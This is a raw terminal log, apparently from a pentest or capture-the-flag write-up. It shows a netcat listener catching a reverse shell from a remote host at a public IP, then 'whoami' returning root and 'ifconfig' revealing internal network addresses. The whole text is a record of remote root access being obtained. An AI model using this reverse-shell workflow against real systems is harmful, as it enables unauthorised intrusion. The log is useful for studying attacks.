 root@hecs-153736:~# nc -lvnp 65444
Listening on 0.0.0.0 65444
Connection received on 39.99.156.24 57418
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.22.11.76  netmask 255.255.0.0  broadcast 172.22.255.255
        inet6 fe80::216:3eff:fe21:d526  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3e:21:d5:26  txqueuelen 1000  (Ethernet)
        RX packets 35187  bytes 49538213 (49.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7613  bytes 937423 (937.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 560  bytes 47653 (47.6 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 560  bytes 47653 (47.6 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

#